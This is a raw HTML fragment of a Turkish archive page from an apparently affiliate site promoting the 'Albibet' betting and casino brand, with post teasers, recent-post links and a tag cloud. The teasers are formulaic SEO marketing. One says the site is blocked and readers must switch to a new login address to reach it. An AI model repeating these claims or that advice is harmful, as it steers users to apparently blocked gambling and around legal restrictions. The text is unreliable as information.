			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-casino/" rel="tag">Albibet casino</a>, <a href="https://albibetkayit.com/tag/albibet-sanal-bahis/" rel="tag">Albibet sanal bahis</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-baglantisi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-149" class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet-giris tag-albibet-mobil-site tag-albibet-tv-canli-oyun" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-adresi-degisti/" rel="bookmark">Albibet Giriş Adresi Değişti</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-07-02T19:00:00+03:00" itemprop="datePublished">Temmuz 2, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-giris-adresi-degisti/">
							<img width="840" height="277" src="https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Adresi-Degisti.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Giriş Adresi Değişti" itemprop="image" decoding="async" loading="lazy" srcset="https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Adresi-Degisti.jpg 840w, https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Adresi-Degisti-300x99.jpg 300w, https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Adresi-Degisti-768x253.jpg 768w" sizes="auto, (max-width: 840px) 100vw, 840px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş adresi değişti Türk standartlarına göre canlı bahis siteleri ortalamanın üzerinde olmayı başarıyor. Bahis kuponunda daha yüksek maç oranlarına sahip daha iyi seçenekler var. Gol bahsi, maç sonucu bahsi, ters bahsi veya köşe vuruşu bahsi mümkündür, ancak canlı bahis sitesi engellenen çevrimiçi bahis sitelerinden biri olduğundan, siteye erişmek için Albibet giriş adresinizi değiştirmeniz gerekir. &#8230; <a title="Albibet Giriş Adresi Değişti" class="read-more" href="https://albibetkayit.com/albibet-giris-adresi-degisti/" aria-label="More on Albibet Giriş Adresi Değişti">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-mobil-site/" rel="tag">Albibet mobil site</a>, <a href="https://albibetkayit.com/tag/albibet-tv-canli-oyun/" rel="tag">Albibet tv canlı oyun</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-adresi-degisti/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-147" class="post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet-giris tag-albibet-adresi tag-albibet-web-sitesi-hizmetleri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-yapmak/" rel="bookmark">Albibet Giriş Yapmak</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-06-28T19:00:00+03:00" itemprop="datePublished">Haziran 28, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-giris-yapmak/">
							<img width="1268" height="247" src="https://albibetkayit.com/wp-content/uploads/2022/06/Albibet-Giris-Yapmak.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Giriş Yapmak" itemprop="image" decoding="async" loading="lazy" srcset="https://albibetkayit.com/wp-content/uploads/2022/06/Albibet-Giris-Yapmak.jpg 1268w, https://albibetkayit.com/wp-content/uploads/2022/06/Albibet-Giris-Yapmak-300x58.jpg 300w, https://albibetkayit.com/wp-content/uploads/2022/06/Albibet-Giris-Yapmak-1024x199.jpg 1024w, https://albibetkayit.com/wp-content/uploads/2022/06/Albibet-Giris-Yapmak-768x150.jpg 768w" sizes="auto, (max-width: 1268px) 100vw, 1268px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş yapmak Sabit oranlara daha hızlı odaklanan bir düzen oluşturduğu için temel olarak sitedeki trendleri yakalar ve her zaman güncel bahis trendlerini en son adreslerle karşılama şansınız olur. Albibet bahis sitesinin yeni adresi artık Albibet olup, aktif bir fırsat alanını daha hızlı ilerletmeye başlamıştır. Alanlara baktığınızda daha hızlı sıkı bir bahis ortamı oluşturabilir ve &#8230; <a title="Albibet Giriş Yapmak" class="read-more" href="https://albibetkayit.com/albibet-giris-yapmak/" aria-label="More on Albibet Giriş Yapmak">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-adresi/" rel="tag">Albibet Adresi</a>, <a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" rel="tag">Albibet web sitesi hizmetleri</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-yapmak/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
			<span class="screen-reader-text">Yazı dolaşımı</span>

								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Önceki"><a href="https://albibetkayit.com/category/albibet-giris/page/2/" >Eski yazılar</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Sayfa</span>1</span>
<a class="page-numbers" href="https://albibetkayit.com/category/albibet-giris/page/2/"><span class="screen-reader-text">Sayfa</span>2</a>
<a class="next page-numbers" href="https://albibetkayit.com/category/albibet-giris/page/2/">Sonraki <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
